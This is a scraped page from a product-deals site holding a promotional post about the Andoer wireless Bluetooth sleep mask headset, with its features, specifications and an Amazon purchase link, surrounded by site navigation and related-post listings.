													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="1265" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202010210026540726000000000000_andoer-1024x576.jpg');" title="Have you ever heard of the mask for sleeping with a headset?">
			<h1>Have you ever heard of the mask for sleeping with a headset?</h1>
			<h2>Enjoy your favorite songs with great comfort at bedtime!</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">Have you ever heard of the mask for sleeping with a headset?</h1>
									<h2 class="post-subtitle">Enjoy your favorite songs with great comfort at bedtime!</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=Have you ever heard of the mask for sleeping with a headset?&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=Have you ever heard of the mask for sleeping with a headset?%20http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="1265">
							
								
								
								<div id="post-content">
								
									
										<p><i>A great option to overcome insomnia or even relax before bed or on trips. Believe me, this product will impress you!</i></p><p> Anyone who has fallen asleep listening to music and woke up with sore ears knows how useful this mask can be. Starting with the material that is super comfortable, as it is padded and covers the entire upper part of your face, blocking any kind of light.</p><p> It can be washed and does not let balls form on the fabric and absorbs sweat, keeping your face free from moisture.</p><p><img src="https://cdn.dealsfor.life/GG202010202349240724000000000000_H54fb23e1119948eea1bca3313a13d6b27.jpg_q50.jpg"><br></p><p> With wireless technology, you will not be disturbed by wires that often disconnect or damage, depending on the movement and position you are in.</p><p> Regarding technology, the mask promotes quick and easy pairing with your cell phone or any other device that has <i>Bluetooth</i> , with connection stability and low power consumption. Your battery can last up to 8 hours until the next recharge.</p><p> Inside there are two headphones, which can be positioned according to your preference, allowing more freedom to adjust them to your ears. At the back there is an elastic band that can be easily adjusted to your head, allowing anyone to enjoy this amazing mask.</p><p><img src="https://cdn.dealsfor.life/GG202010202350080997000000000000_Jinserta-est-reo-sem-fio-bluetooth-fone-de-ouvido-m-scara-sono-5-0-bluetooth-sono.jpg_960x960.jpg"><br></p><p><br></p><p> One of the main reasons for choosing to use headphones is the possibility to enjoy your favorite music, without disturbing anyone, and this mask offers just that: freedom to enjoy your sound, without disturbing and with enough comfort, allowing you to even sleep with that mask.</p><p> There are some models on the market, but the one that has had the best reviews is the Andoer Wireless Stereo Headset with Sleeping Mask. The most praised features have been:</p><ul><li> Comfort</li><li> Design</li><li> Battery life</li><li> Sound quality</li></ul><p><img src="https://cdn.dealsfor.life/GG202010210011200576000000000000_Jinserta-est-reo-sem-fio-bluetooth-fone-de-ouvido-m-scara-sono-5-0-bluetooth-sono.jpg_q50.jpg"><br></p><h1> Technical information:</h1><p> Manufacturer: Andoer</p><p> Available colors: black or gray</p><p> Charging time: 2 to 2.5 hours</p><p> Battery life using Bluetooth: more than 8h</p><p> Main material: velvet and cotton</p><p> elsatic range: 20-26.5in</p><p> Battery: 3.7V, 200mAh</p><p> You even want to have one of these, don&#39;t you?</p><p> Enjoy Black Friday and buy yours on <a href="https://www.amazon.com.br/Andoer-Ouvido-Est%C3%A9reo-M%C3%A1scara-Dormir/dp/B086XLJSFB?pd_rd_w=mzlfh&amp;pf_rd_p=b171d84a-5a17-4edc-be5d-bb21a01f160f&amp;pf_rd_r=FX5A06FZBGQ8TZ0GBRZW&amp;pd_rd_r=44ea458b-3296-47e1-8f39-d824766a341b&amp;pd_rd_wg=tLGJF&amp;th=1" target="_blank">amazon.com</a> !</p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2020-10-20</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601231549590900000000000001" class="acceptTerms" />
			<label for="acceptTermsGG202601231549590900000000000001">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="5598">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5386">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4721">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4344">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108302313410306000000000000_melhor-drone-2.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="3895">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107212030230273000000000000_61--tupkroL._AC_SL1200_.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-do-you-know-how-a-pendrive-works-discover-its-history--storage-capacity-and-its-funniest-versions"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-know-how-a-pendrive-works-discover-its-history--storage-capacity-and-its-funniest-versions">Do you know how a pendrive works?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-know-how-a-pendrive-works-discover-its-history--storage-capacity-and-its-funniest-versions">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="2884">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104302034130535000000000000_m190-og-image.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-check-out-5-mouses-worth-buying-in-2021-main-advantages-combined-with-a-great-cost-x-benefit"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-check-out-5-mouses-worth-buying-in-2021-main-advantages-combined-with-a-great-cost-x-benefit">Check out 5 mouses worth buying in 2021</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-check-out-5-mouses-worth-buying-in-2021-main-advantages-combined-with-a-great-cost-x-benefit">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2020-10-20</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601231549590901000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601231549590901000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Electronic devices			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-do-you-know-how-a-pendrive-works-discover-its-history--storage-capacity-and-its-funniest-versions">Do you know how a pendrive works?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-check-out-5-mouses-worth-buying-in-2021-main-advantages-combined-with-a-great-cost-x-benefit">Check out 5 mouses worth buying in 2021</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
